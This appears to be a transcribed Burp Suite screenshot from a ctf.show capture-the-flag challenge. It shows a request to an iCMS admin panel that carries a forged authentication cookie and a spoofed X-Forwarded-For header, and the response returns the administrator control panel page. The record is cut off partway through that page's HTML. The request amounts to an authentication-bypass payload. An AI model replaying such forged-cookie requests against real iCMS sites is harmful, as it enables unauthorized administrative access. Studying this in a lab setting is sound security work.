 Request
Pretty Raw Hex \n Select extension...
1 GET /admincp.php HTTP/1.1
2 Host: c2fea910-8e6b-409f-b9b8-43ba14b7f454.challenge.ctf.show
3 Cookie: iCMS_iCMS_AUTH=
32d25f0eXmQOttvpMlAGSM4QHZw2QiR3dd5ui74WsSlHGA2dhgomUCw2IvLbmVqnabT6%2F1XgMaK8p
kQttKs
4 X-Forwarded-for: 192.168.0.1
5 Content-Length: 0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Connection: close
8
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Jul 2024 10:43:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 P3p: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC
NOI DSP COR"
7 X-Powered-By: PHP/5.6.40
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
che-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 43861
14
15 <!DOCTYPE html>
16 <html lang="zh-CN">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
19 <title>
iCMS Administrator's Control Panel
</title>
20 <meta name="renderer" content="webkit">
21 <meta name="force-rendering" content="webkit">
22 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
23 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
24 <meta content="iCMSdev.com" name="Copyright" />
25 <link rel="stylesheet" href="
./app/admincp/ui/bootstrap/2.3.2/css/bootstrap.min.css" type="text/css" />
26 <link rel="stylesheet" href="
./app/admincp/ui/bootstrap/2.3.2/css/datepicker.css" type="text/css" />
27 <link rel="stylesheet" href="
./app/admincp/ui/bootstrap/2.3.2/css/bootstrap-switch.css" type="text/css"
/>